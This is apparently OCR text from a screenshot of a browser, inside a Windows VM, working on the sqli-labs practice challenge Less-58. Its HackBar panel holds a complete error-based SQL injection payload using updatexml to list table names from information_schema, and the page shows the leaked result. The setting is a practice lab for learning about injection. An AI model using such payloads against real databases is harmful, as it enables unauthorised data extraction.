 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64
Less-26a Trick with comments
Less-1 **Error Based- String**
192.168.2.66/sqli/Less-49/?sort=
Less-58:Challenge-5
192.168.2.59/sqli/Less-58/?id=0' or (updatexml(1,concat(0x7e,(select (select group_concat(table_name) from information_schem
工作台 · 语雀
Button 按钮 | Eleme...
组件 | Element
移动设备
正在
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~5p3mvjl8nz~'
SQL DUMB SERIES - 58
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
1
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.59/sqli/Less-58/?id=0' or (updatexml(1,concat(0x7e,(select (select group_concat(table_name) from information_schema.tables where table_schema=database())),0x7e),1))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
中
英
3
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。